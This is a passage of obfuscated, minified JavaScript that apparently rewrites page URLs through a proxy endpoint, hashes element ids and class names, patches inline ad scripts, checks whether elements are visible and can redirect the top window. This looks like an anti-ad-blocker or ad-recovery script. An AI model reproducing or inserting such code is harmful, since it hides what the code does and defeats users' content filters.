MI?[MF,MI(MH)]:[MF,[...MH]];})[pd(0xa31)](MR=>{let [,MF]=MR;return null!=MF;}))};return 0x0===Object[pd(0x34f)](Ml[pd(0x3bf)])[pd(0x49d)]?null:Ml;}(MB,Ms))[py(0xa31)](Ms=>null!=Ms),MC=MA[py(0x20a)](jE)[py(0x572)](Ms=>null!=Ms),Mx=function(Ms){const pk=py;return Ms[pk(0x20a)](jy)[pk(0xf1c)](',\x20');}(MA);return{'protectedHeader':Mx,'scriptNonce':MC};}var jo=M(0x190b);const jN=[],jk={};function jp(MB,Mg){const pp=kJ;if(jN[pp(0x95c)](Mg))return;const MY=MB[pp(0x268)][pp(0x29a)](MB,Mg);if(MY){if(!MY[pp(0xc7f)])return;if(MY[pp(0x3f2)]||MY[pp(0xc1d)])return;}try{if(Mg[pp(0x1fc)](/^\d+$/))return;jk[Mg]=MB[Mg],MB[pp(0x268)][pp(0xe9f)](MB,Mg,{'get':function(){const pO=pp,MA=jk[Mg];if(void 0x0===MA){const MC=(0x0,jX['md'])(Mg),Mx=j9['A'][pO(0x3f2)](MB)[pO(0x261)][pO(0x193)](MB[pO(0xdc0)],'#'+MC);if(0x1===Mx[pO(0x49d)])return Mx[0x0];if(Mx[pO(0x49d)]>0x1)return Mx;}return MA;},'set':function(MA){return jk[Mg]=MA;},'configurable':!0x0});}catch(MA){return void j4['A'][pp(0x92a)](pp(0x292),MA[pp(0x6cd)]());}jN[pp(0xaba)](Mg);}const jO=kJ(0x393)[kJ(0xd29)](kJ(0x585),kJ(0xb2));var jZ=M(0x19dd);function jQ(MB,Mg,MY,MA,MC){const pZ=kJ;return Mg?Mg[pZ(0xdb2)]('\x20')[pZ(0x20a)](Mx=>(0x0,j0['EW'])(Mx)?Mx:(0x0,j0['Wq'])({'protectUrlContext':MB,'url':Mx,'kind':j0['MN'][pZ(0xb73)],'baseUrl':MY,'endpoint':MA||j1['A'][pZ(0xef1)],'key':MC||(0x0,jZ['x'])()}))[pZ(0xf1c)]('\x20'):Mg;}function jK(MB){const pQ=kJ;return MB?MB[pQ(0xdb2)]('\x20')[pQ(0x20a)](Mg=>(0x0,j0['EW'])(Mg)?(0x0,j0['sH'])(Mg)[pQ(0xe7)]:Mg)[pQ(0xf1c)]('\x20'):MB;}var jU=M(0xbc6);function jT(MB){const pK=kJ,Mg=[],MY=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let MA;for(;null!==(MA=MY[pK(0x213)](MB));){const MC=MA[0x1][pK(0x39c)]();if(MC[pK(0x95c)]('\x20')){const Mx=MC[pK(0xdb2)](/\s+/);Mg[pK(0xaba)]({'url':Mx[0x0],'size':Mx[0x1]});}else Mg[pK(0xaba)]({'url':MC});}return Mg;}const jh=MB=>{const pU=kJ;let {protectUrlContext:Mg,srcset:MY,endpoint:MA,key:MC,kind:Mx,baseUrl:Ms,urlFilter:Mc}=MB;return jT(MY)[pU(0x20a)](MG=>{const pT=pU;let Ml;return Ml=Mc&&!Mc(MG[pT(0x1a0)])?MG[pT(0x1a0)]:(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MG[pT(0x1a0)],'key':MC,'kind':Mx,'endpoint':MA,'baseUrl':Ms}),MG[pT(0x368)]?''[pT(0xd29)](Ml,'\x20')[pT(0xd29)](MG[pT(0x368)]):Ml;})[pU(0xf1c)](',\x20');},jm=MB=>jT(MB)[kJ(0x20a)](Mg=>{const ph=kJ,MY=(0x0,j0['EW'])(Mg[ph(0x1a0)])?(0x0,j0['sH'])(Mg[ph(0x1a0)])[ph(0xe7)]:Mg[ph(0x1a0)];return Mg[ph(0x368)]?''[ph(0xd29)](MY,'\x20')[ph(0xd29)](Mg[ph(0x368)]):MY;})[kJ(0xf1c)](',\x20');function jP(MB){const pm=kJ;var Mg;let {_window:MY=window,protectUrlContext:MA,html:MC,docBaseUrl:Mx,idFilter:Ms,urlFilter:Mc,attributeFilter:MG}=MB;if(!MC)return MC;if(MC=MC[pm(0x6cd)](),!MC[pm(0x95c)]('<'))return MC;MC[pm(0x95c)](pm(0x15e))&&(MC=j9['A'][pm(0x3f2)](MY)[pm(0xc89)][pm(0x193)](MC,/<noscript>.*?<\/noscript>/g,''));const Ml=new MY[(pm(0x269))](),MR=j9['A'][pm(0x3f2)](MY)[pm(0x764)][pm(0x193)](Ml,MC,pm(0x1de)),MF=MR[pm(0xbd9)](pm(0xa8d)),MH=(null==MF?void 0x0:MF[pm(0x98f)](pm(0x60d)))||Mx||j9['A'][pm(0x3f2)](MY)[pm(0x9a1)][pm(0x3f2)][pm(0x392)](MY[pm(0xdc0)]);jq({'_window':MY,'protectUrlContext':MA,'node':MR,'baseUrl':MH,'idFilter':Ms,'urlFilter':Mc,'attributeFilter':MG});const MI=j9['A'][pm(0x3f2)]()[pm(0x409)][pm(0x193)](MR,pm(0xf19));MI&&MI[pm(0xaf8)](),j9['A'][pm(0x3f2)](MY)[pm(0x261)][pm(0x193)](MR,pm(0x693))[pm(0x6f7)](MD=>{jp(MY,MD['id']);});let Mi='';return MC[pm(0x95c)](pm(0x327))?Mi=MR[pm(0xa5b)][pm(0x647)]:MC[pm(0x95c)](pm(0x166))&&MC[pm(0x95c)](pm(0xcd3))?Mi=MR[pm(0x182)][pm(0x647)]+MR[pm(0x42a)][pm(0x647)]:MC[pm(0x95c)](pm(0x166))&&!MC[pm(0x95c)](pm(0x8ad))?Mi=MR[pm(0x182)][pm(0x647)]:MC[pm(0x95c)](pm(0xcd3))?(j9['A'][pm(0x3f2)]()[pm(0xae8)][pm(0x3f2)][pm(0x193)](MR[pm(0x182)])&&(Mi+=MR[pm(0x182)][pm(0x647)]),Mi+=MR[pm(0x42a)][pm(0x647)]):Mi=j9['A'][pm(0x3f2)]()[pm(0xae8)][pm(0x3f2)][pm(0x193)](MR[pm(0x182)])+j9['A'][pm(0x3f2)]()[pm(0xae8)][pm(0x3f2)][pm(0x193)](MR[pm(0x42a)]),pm(0x9ca)===(null===(Mg=MR[pm(0x42c)])||void 0x0===Mg?void 0x0:Mg[pm(0x2fb)])&&(Mi=pm(0x35d)+Mi),Mi;}function jq(MB){const pP=kJ;let {_window:Mg=window,protectUrlContext:MY,node:MA,baseUrl:MC,idFilter:Mx,urlFilter:Ms,attributeFilter:Mc}=MB;MA instanceof Mg[pP(0x5d0)][pP(0x28a)]&&(function(MG){const pq=pP;let {protectUrlContext:Ml,node:MR,baseUrl:MF,_window:MH=window,idFilter:MI,urlFilter:Mi,attributeFilter:MD}=MG;if(!(MR instanceof MH[pq(0x5d0)][pq(0x576)]))return;const MJ=X9=>(!MI||MI(X9))&&!(0x0,jX['_'])(X9)&&!X9[pq(0x95c)](pq(0x73c)),Mf=X9=>(!Mi||Mi(X9))&&!(0x0,j0['EW'])(X9),MV=X9=>(!MD||MD(X9))&&!(0x0,jX['_'])(X9),Mu=MR[pq(0xcb6)][pq(0xd05)]();if(pq(0x4f9)===Mu||pq(0x591)===Mu){const X9=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0xe35));X9&&Mf(X9)&&j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0xe35),(0x0,j0['Wq'])({'protectUrlContext':Ml,'url':X9,'kind':j0['MN'][pq(0xb73)],'baseUrl':MF,'endpoint':j1['A'][pq(0xef1)]}));const Xj=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0xa1d));Xj&&j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0xa1d),jh({'protectUrlContext':Ml,'srcset':Xj,'endpoint':j1['A'][pq(0xef1)],'urlFilter':Mi}));const Xb=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0xa62));Xb&&j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0xa62),jQ(Ml,Xb,j9['A'][pq(0x3f2)](MH)[pq(0x9a1)][pq(0x3f2)][pq(0x392)](MH[pq(0xdc0)])));}else{if(pq(0x1ae)===Mu){const XM=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0xe35));if(XM)Mf(XM)&&j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0xe35),(0x0,j0['Wq'])({'protectUrlContext':Ml,'url':XM,'kind':j0['MN'][pq(0x53e)],'baseUrl':MF,'endpoint':j1['A'][pq(0xef1)]}));else{let XX=j9['A'][pq(0x3f2)](MH)[pq(0xae8)][pq(0x3f2)][pq(0x193)](MR);XX&&(XX=j9['A'][pq(0x3f2)](MH)[pq(0xc89)][pq(0x193)](XX,/\bwindow\.location\b/g,pq(0x16d)),j9['A'][pq(0x3f2)](MH)[pq(0xae8)][pq(0xc1d)][pq(0x193)](MR,XX)),XX[pq(0x95c)](pq(0x21b))&&(XX=j9['A'][pq(0x3f2)](MH)[pq(0xc89)][pq(0x193)](XX,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,pq(0xb23)),j9['A'][pq(0x3f2)](MH)[pq(0xae8)][pq(0xc1d)][pq(0x193)](MR,XX)),(0x0,j0['Gy'])(Ml)||(0x0,j0['Vp'])(Ml)||pq(0x4d9)!==Ml[pq(0xa85)]||(XX[pq(0x95c)](pq(0xe47))&&(XX=j9['A'][pq(0x3f2)](MH)[pq(0xc89)][pq(0x193)](XX,pq(0xe47),pq(0xa01)),j9['A'][pq(0x3f2)](MH)[pq(0xae8)][pq(0xc1d)][pq(0x193)](MR,XX)),XX[pq(0x95c)](pq(0x228))&&(XX=j9['A'][pq(0x3f2)](MH)[pq(0xc89)][pq(0x193)](XX,pq(0x228),pq(0x102)),j9['A'][pq(0x3f2)](MH)[pq(0xae8)][pq(0xc1d)][pq(0x193)](MR,XX)),XX[pq(0x95c)](pq(0x32a))&&XX[pq(0x95c)](pq(0xa69))&&(XX=j9['A'][pq(0x3f2)](MH)[pq(0xc89)][pq(0x193)](XX,pq(0x32a),pq(0x347)),XX=j9['A'][pq(0x3f2)](MH)[pq(0xc89)][pq(0x193)](XX,pq(0xbfe),pq(0xbb2)),XX[pq(0x95c)](pq(0x173))?XX+=pq(0xe61):XX+=pq(0x726),j9['A'][pq(0x3f2)](MH)[pq(0xae8)][pq(0xc1d)][pq(0x193)](MR,XX)));}}else{if(pq(0x9ad)===Mu){var X0;const Xa=null===(X0=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0x8ab)))||void 0x0===X0?void 0x0:X0[pq(0xd05)](),Xw=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0x60d)),XS=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,'as');if(Xw&&Mf(Xw)){const XL=pq(0x4ca)===Xa||pq(0x274)===Xa&&pq(0x562)===XS?j0['MN'][pq(0xdd8)]:pq(0x274)===Xa&&pq(0x1ae)===XS?j0['MN'][pq(0x53e)]:j0['MN'][pq(0xb73)];j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0x60d),(0x0,j0['Wq'])({'protectUrlContext':Ml,'url':Xw,'kind':XL,'baseUrl':MF,'endpoint':j1['A'][pq(0xef1)]}));}}else{if(pq(0x199)===Mu){const Xv=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0xe35));if(Xv&&Xv[pq(0x2a6)](pq(0x423))){const XW=jr(Xv,Ml,MH);j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0xe35),XW);}else Xv&&Mf(Xv)&&j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0xe35),(0x0,j0['Wq'])({'protectUrlContext':Ml,'url':Xv,'kind':j0['MN'][pq(0xce8)],'baseUrl':MF,'endpoint':j1['A'][pq(0xef1)]}));const Xz=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0xc56));if(Xz){const Xy=(0x0,j0['Wq'])({'protectUrlContext':Ml,'url':j1['A'][pq(0xef1)]+pq(0x9b3),'kind':j0['MN'][pq(0x53e)],'baseUrl':j9['A'][pq(0x3f2)](MH)[pq(0x9a1)][pq(0x3f2)][pq(0x392)](MH[pq(0xdc0)]),'endpoint':j1['A'][pq(0xef1)]});Xz[pq(0x95c)](Xy)?j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0xc56),jP({'_window':MH,'protectUrlContext':Ml,'html':Xz})):j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0xc56),pq(0xe7f)[pq(0xd29)](jO,pq(0x66a))[pq(0xd29)](Xy,pq(0x337))[pq(0xd29)]((0x0,jZ['x'])()['id'],pq(0x835))+jP({'_window':MH,'protectUrlContext':Ml,'html':Xz}));}}else{if('a'===Mu){const XE=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0x60d));XE&&Mf(XE)&&j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0x60d),(0x0,j0['Wq'])({'protectUrlContext':Ml,'url':XE,'kind':j0['MN'][pq(0x4ab)],'baseUrl':MF,'endpoint':j1['A'][pq(0xef1)]}));const Xd=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0x2db));pq(0x121)==typeof Xd&&Xd[pq(0x95c)](pq(0x8ac))&&j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0x2db),pq(0x324)[pq(0xd29)](btoa(Xd),pq(0x4d2)));const Xn=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0xcd7));pq(0x121)!=typeof Xn||(0x0,j0['Gy'])(Ml)||(j9['A'][pq(0x3f2)](MH)[pq(0x106)][pq(0x193)](MR,pq(0xcd7)),j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0x48f)+(0x0,jX['md'])(pq(0xcd7)),Xn));}else{if(pq(0xb50)===Mu){const Xo=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0xe35));Xo&&Mf(Xo)&&j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0xe35),(0x0,j0['Wq'])({'protectUrlContext':Ml,'url':Xo,'kind':j0['MN'][pq(0xb73)],'baseUrl':MF,'endpoint':j1['A'][pq(0xef1)]}));const XN=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0xe37));XN&&Mf(XN)&&j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0xe37),(0x0,j0['Wq'])({'protectUrlContext':Ml,'url':XN,'kind':j0['MN'][pq(0xb73)],'baseUrl':MF,'endpoint':j1['A'][pq(0xef1)]}));}else{if(pq(0xc62)===Mu){const Xk=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0xe35));Xk&&Mf(Xk)&&j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0xe35),(0x0,j0['Wq'])({'protectUrlContext':Ml,'url':Xk,'kind':j0['MN'][pq(0xb73)],'baseUrl':MF,'endpoint':j1['A'][pq(0xef1)]}));}else{if(pq(0x9c7)===Mu){const Xp=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0x2e4)),XO=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0x863));Xp&&Mf(Xp)&&j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0x2e4),(0x0,j0['Wq'])({'protectUrlContext':Ml,'url':Xp,'kind':pq(0x837)===XO?j0['MN'][pq(0x4ab)]:j0['MN'][pq(0xce8)],'baseUrl':MF,'endpoint':j1['A'][pq(0xef1)]})),XO&&![pq(0x837),pq(0x236),pq(0xc5a),pq(0x8f8)][pq(0x95c)](XO)&&MJ(XO)&&j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0x863),(0x0,jX['md'])(XO));}else{if(pq(0xe6b)===Mu||'g'===Mu){const XZ=[pq(0x62a),pq(0x893),pq(0x40b),pq(0xa31),pq(0x162),pq(0x380),pq(0xdcb),pq(0x639)];for(const XK of XZ){const XU=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,XK);if(XU){const XT=(0x0,jL['oY'])({'protectUrlContext':Ml,'value':XU,'idFilter':MI,'urlFilter':Mi,'attributeFilter':MD});j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,XK,XT);}}const XQ=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0x3fc));if(XQ&&pq(0x121)==typeof XQ){if(XQ[pq(0x2a6)]('#')&&MJ(XQ[pq(0xe17)](0x1)))j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0x3fc),'#'+(0x0,jX['md'])(XQ[pq(0xe17)](0x1)));else{const Xh=new URL(XQ,MF);Mf(Xh[pq(0x60d)])&&j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0x3fc),(0x0,j0['Wq'])({'protectUrlContext':Ml,'url':Xh,'kind':j0['MN'][pq(0xb73)],'endpoint':j1['A'][pq(0xef1)]}));}}}else{if(pq(0xa1c)===Mu){const Xm=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0x725));if(Xm&&pq(0x121)==typeof Xm&&MJ(Xm)){const XP=(0x0,jX['md'])(Xm);j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0x725),XP);}}else{if(pq(0x562)===Mu){if(pq(0x5de)===MR[pq(0x98f)](pq(0x658))&&!(0x0,j0['Gy'])(Ml)){let Xq=j9['A'][pq(0x3f2)](MH)[pq(0xb65)][pq(0x3f2)][pq(0x193)](MR);Xq&&(Xq=j9['A'][pq(0x3f2)](MH)[pq(0xc89)][pq(0x193)](Xq,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),j9['A'][pq(0x3f2)](MH)[pq(0xb65)][pq(0xc1d)][pq(0x193)](MR,Xq));}!function(Xr){const pt=pq;let {_window:XB,protectUrlContext:Xg,element:XY,baseUrl:XA,idFilter:XC,urlFilter:Xx,attributeFilter:Xs}=Xr;if(pt(0x562)!==XY[pt(0xcb6)][pt(0xd05)]())return;const Xc=j9['A'][pt(0x3f2)](XB)[pt(0xb65)][pt(0x3f2)][pt(0x193)](XY);Xc&&j9['A'][pt(0x3f2)](XB)[pt(0xb65)][pt(0xc1d)][pt(0x193)](XY,(0x0,jL['dv'])({'protectUrlContext':Xg,'stylesheet':Xc,'baseUrl':XA,'idFilter':XC,'urlFilter':Xx,'attributeFilter':Xs}));}({'_window':MH,'protectUrlContext':Ml,'element':MR,'baseUrl':MF,'idFilter':MI,'urlFilter':Mi,'attributeFilter':MD});}}}}}}}}}}}const X1=j9['A'][pq(0x3f2)](MH)[pq(0x611)][pq(0x3f2)][pq(0x193)](MR);for(const Xr of Array[pq(0x667)](X1))MJ(Xr)&&X1[pq(0x748)](Xr,(0x0,jX['md'])(Xr));const X2=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0x826));X2&&MJ(X2)&&j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0x826),(0x0,jX['zp'])(X2));const X3=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0x177));X3&&MJ(X3)&&j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0x177),(0x0,jX['md'])(X3));const X4=j9['A'][pq(0x3f2)](MH)[pq(0x513)][pq(0x3f2)][pq(0x193)](MR);X4&&MJ(X4)&&j9['A'][pq(0x3f2)](MH)[pq(0x513)][pq(0xc1d)][pq(0x193)](MR,(0x0,jX['md'])(X4));const X5=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0xbb6));MR instanceof MH[pq(0xda1)]&&X5&&pq(0x121)==typeof X5&&X5[pq(0x49d)]>0x0&&j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0xbb6),pq(0x4d8)+X5);const X6=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0x487));MR instanceof MH[pq(0xda1)]&&X6&&pq(0x121)==typeof X6&&X6[pq(0x49d)]>0x0&&j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0x487),pq(0x4d8)+X6);const X7=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,pq(0x562));if(X7){const XB=(0x0,jU['e'])((0x0,jL['Vd'])({'protectUrlContext':Ml,'style':X7,'idFilter':MI,'urlFilter':Mi,'attributeFilter':MD}));j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,pq(0x562),XB);}const X8=[pq(0x88d),pq(0xf0f)];for(const Xg of X8){if(!MJ(Xg))continue;const XY=j9['A'][pq(0x3f2)](MH)[pq(0xdc1)][pq(0x193)](MR,Xg);XY&&(j9['A'][pq(0x3f2)](MH)[pq(0x106)][pq(0x193)](MR,Xg),j9['A'][pq(0x3f2)](MH)[pq(0x1dd)][pq(0x193)](MR,(0x0,jX['md'])(Xg),XY));}if(MR instanceof MH[pq(0xda1)]){const XA=j9['A'][pq(0x3f2)](MH)[pq(0x46d)][pq(0x3f2)][pq(0x193)](MR),XC=Object[pq(0x34f)](XA);for(const Xx of XC){const Xs=jb(Xx);MV(pq(0x48f)+Xs)&&(XA[(0x0,jX['md'])(Xs)]=XA[Xx],delete XA[Xx]);}}if(MR instanceof MH[pq(0xd0a)]){for(let Xc=0x0;Xc<MR[pq(0xb4c)][pq(0x6d3)][pq(0x49d)];Xc++)jq({'_window':MH,'protectUrlContext':Ml,'node':MR[pq(0xb4c)][pq(0x6d3)][Xc],'baseUrl':MF,'idFilter':MI,'urlFilter':Mi,'attributeFilter':MD});}}({'protectUrlContext':MY,'node':MA,'baseUrl':MC,'_window':Mg,'idFilter':Mx,'urlFilter':Ms,'attributeFilter':Mc}),MA[pP(0x6d3)][pP(0x6f7)](MG=>{jq({'protectUrlContext':MY,'node':MG,'baseUrl':MC,'_window':Mg,'idFilter':Mx,'urlFilter':Ms,'attributeFilter':Mc});}));}const jr=function(MB,Mg){const pr=kJ;let MY=arguments[pr(0x49d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!MB||!MB[pr(0x2a6)](pr(0x423)))return MB;const MA=decodeURIComponent(MB[pr(0xe17)](0xf));if(!MA[pr(0x95c)](j1['A'][pr(0xef1)])){const MC=pr(0xe7f)[pr(0xd29)](jO,pr(0x66a))[pr(0xd29)]((0x0,j0['Wq'])({'protectUrlContext':Mg,'url':j1['A'][pr(0xef1)]+pr(0x9b3),'kind':j0['MN'][pr(0x53e)],'baseUrl':j9['A'][pr(0x3f2)](MY)[pr(0x9a1)][pr(0x3f2)][pr(0x392)](MY[pr(0xdc0)]),'endpoint':j1['A'][pr(0xef1)]}),pr(0x337))[pr(0xd29)]((0x0,jZ['x'])()['id'],pr(0x835))+jP({'_window':MY,'protectUrlContext':Mg,'html':MA});return pr(0x423)+encodeURIComponent(MC);}return MB;};function jB(MB,Mg){return(0x0,ja['c'])((MY,MA)=>{const pB=a2b;let MC=0x0;MB[pB(0x6f7)](Mx=>{const pg=pB;Mx[pg(0xee4)](Ms=>{const pY=pg;Mg(Ms)&&MY(!0x0),++MC===MB[pY(0x49d)]&&MY(!0x1);})[pg(0xebc)](MA);});});}function jg(MB){const pA=kJ;return pA(0xc06)===MB[pA(0x98f)](pA(0xe74));}const jY=MB=>!0x0,jA=MB=>!0x0,jC=MB=>(Mg=>{const pC=kJ,MY=window[pC(0x62f)](Mg);return!(!MY[pC(0x662)]||pC(0xc5)===MY[pC(0x662)]);})(MB)&&jl(MB),jx=MB=>(Mg=>{const px=kJ;if(Mg[px(0xe35)])return!0x0;const MY=window[px(0x62f)](Mg);return!(!MY[px(0x662)]||px(0xc5)===MY[px(0x662)]);})(MB)&&jl(MB),js=kJ(0x8fb),jc=async(MB,Mg)=>jl(MB)&&await(MY=>(0x0,ja['c'])(MA=>{const ps=kJ,MC=new MessageChannel();MC[ps(0x469)][ps(0x17a)]=Mx=>MA(Mx[ps(0xb0f)]),j9['A'][ps(0x3f2)](Mg)[ps(0x34a)][ps(0x3f2)][ps(0x193)](MY)[ps(0x259)]({'as_key':js},'*',[MC[ps(0x7bc)]]),setTimeout(()=>MA(!0x1),0xbb8);}))(MB),jG=MB=>{const pc=kJ;if(j9['A'][pc(0x3f2)](MB)[pc(0x6ee)][pc(0x193)](MB[pc(0xdc0)][pc(0x182)],pc(0x567)))return;const Mg=MB[pc(0xdc0)][pc(0x5b4)](pc(0x2a0));j9['A'][pc(0x3f2)](MB)[pc(0x1dd)][pc(0x193)](Mg,pc(0x2fb),pc(0x5f1)),j9['A'][pc(0x3f2)](MB)[pc(0x4f3)][pc(0x193)](MB[pc(0xdc0)][pc(0x182)],Mg),j9['A'][pc(0x3f2)](MB)[pc(0xe7c)][pc(0x193)](MB,pc(0xb10),async MY=>{const pG=pc;if(MY[pG(0xb0f)][pG(0x7e8)]!==js)return;MY[pG(0x79c)]();const MA=await(async MC=>{const pl=pG,Mx=MC[pl(0xdc0)];if(!Mx[pl(0x42a)])return!0x1;if([{'tagName':'a','checker':jY},{'tagName':pl(0x924),'checker':jA},{'tagName':pl(0xddf),'checker':jC},{'tagName':pl(0x4f9),'checker':jx}][pl(0x2ee)](Mc=>{const pR=pl;let {tagName:MG,checker:Ml}=Mc;const MR=Array[pR(0x667)](Mx[pR(0x42a)][pR(0x8b3)](MG))[pR(0xa31)](MF=>!jg(MF))[pR(0x572)](MF=>Ml(MF));return MR&&j4['A'][pR(0x92a)](pR(0x2fe)[pR(0xd29)](MG)),MR;}))return!0x0;const Ms=[{'tagName':pl(0x199),'checker':jc}][pl(0x20a)](Mc=>{const pF=pl;let {tagName:MG,checker:Ml}=Mc;return jB(Array[pF(0x667)](Mx[pF(0x42a)][pF(0x8b3)](MG))[pF(0xa31)](MR=>!jg(MR))[pF(0x20a)](MR=>Ml(MR,MC)[pF(0xee4)](MF=>(MF&&j4['A'][pF(0x92a)](pF(0x2fe)[pF(0xd29)](MG)),MF))),MR=>MR);});return await jB(Ms,Mc=>Mc);})(MB);MY[pG(0xe04)][0x0][pG(0x259)](MA);});},jl=MB=>{const pI=kJ,Mg=MC=>{const pH=a2b,Mx=window[pH(0x62f)](MC);return pH(0xc5)!==Mx[pH(0xd2a)]&&pH(0x52c)===Mx[pH(0x8c6)]&&parseFloat(Mx[pH(0x99e)])>0.2;};if(!Mg(MB))return!0x1;const MY=MB[pI(0x996)]();if(MY[pI(0xbb6)]<0xa||MY[pI(0x487)]<0xa)return!0x1;let MA=MB[pI(0x388)];for(;MA;){if(!Mg(MA))return!0x1;MA=MA[pI(0x388)];}return!0x0;};function jR(MB,Mg,MY,MA){const pi=kJ;MB[pi(0x259)]({'type':Mg,'name':MY,'data':MA},'*');}var jF=M(0x15ef),jH=M(0xebc),jI=M(0x10e2),ji=M(0x143c);class jD{static[kJ(0x3f2)](MB,Mg){const pD=kJ;let MY=jD[pD(0x2c9)][pD(0x3f2)](Mg);return MY||(MY=function(MA,MC){return new Proxy(MC,{'get':function(Mx,Ms,Mc){const pJ=a2b;if(pJ(0x259)===Ms)return function(Ml,MR,MF,MH){const pf=pJ;var MI;const Mi=[Ml];return void 0x0===MF?Mi[pf(0xaba)]('*'):Mi[pf(0xaba)]('*',MF),(null!=MH?MH:MA)[pf(0x818)](pf(0x484))[pf(0x193)](null!==(MI=this[pf(0x5d0)])&&void 0x0!==MI?MI:this,...Mi);};const MG=MC[Ms];return[pJ(0xac3),pJ(0x6d4),pJ(0x587),pJ(0x7ef),pJ(0xa0a),pJ(0x54d),pJ(0x4f7),pJ(0xccd),pJ(0xee),pJ(0xa63),pJ(0x281),pJ(0x271),pJ(0x5c0),pJ(0x691),pJ(0xada),pJ(0xcde),pJ(0x702),pJ(0xdb9),pJ(0x56e),pJ(0x615),pJ(0x616),pJ(0xd17),pJ(0x204),pJ(0x9d3),pJ(0x7ba),pJ(0x62f),pJ(0xd99),pJ(0xad4),pJ(0xae)][pJ(0x95c)](Ms)&&pJ(0x86a)==typeof MG?MG[pJ(0x806)](Mx):MG;}});}(MB,Mg),jD[pD(0x2c9)][pD(0xc1d)](Mg,MY)),MY;}}(0x0,jM['A'])(jD,kJ(0x2c9),new Map());const jJ=(MB,Mg,MY,MA)=>{const pV=kJ,MC=Date[pV(0x966)]();if(pV(0x121)==typeof MA&&MA[pV(0x95c)](pV(0x365))&&!Mg){const Ms=setInterval(async()=>{const pu=pV;document[pu(0xd68)]()&&(clearInterval(Ms),Date[pu(0x966)]()-MC<0x1f4&&(jf(MB)[pu(0x98d)][pu(0x60d)]=MY));},0x64);return;}const Mx=setInterval(async()=>{const pe=pV;Mg&&!Mg[pe(0x441)]||(clearInterval(Mx),Date[pe(0x966)]()-MC<0x1f4&&(jf(MB)[pe(0x98d)][pe(0x60d)]=MY));},0xa);};function jf(MB){const O0=kJ;let Mg=MB;for(;Mg!==Mg[O0(0xc8a)];)Mg=Mg[O0(0xc8a)];return Mg;}const jV=(MB,Mg)=>{const O1=kJ;if(O1(0x121)!=typeof 